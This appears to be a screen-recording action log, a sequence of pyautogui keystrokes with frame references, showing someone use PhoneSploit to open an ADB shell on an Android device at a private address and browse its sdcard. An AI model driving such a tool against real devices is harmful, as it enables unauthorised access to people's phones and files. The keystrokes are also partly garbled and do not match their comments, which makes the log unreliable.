
# Connect PhoneSploit to 192.168.20.132:5555 and choose option 4 to access the shell.
pyautogui.write('192')

pyautogui.write('.168.')

pyautogui.press('Return')

pyautogui.write('4')

pyautogui.press('Return')

# In the Android shell, list the root directory, enter sdcard and list its contents.
pyautogui.write('l')

pyautogui.press('Return')

pyautogui.write('cd sdcard')

pyautogui.press('Return')
pyautogui.write('cd ..')

pyautogui.write('99')

pyautogui.write('ls')
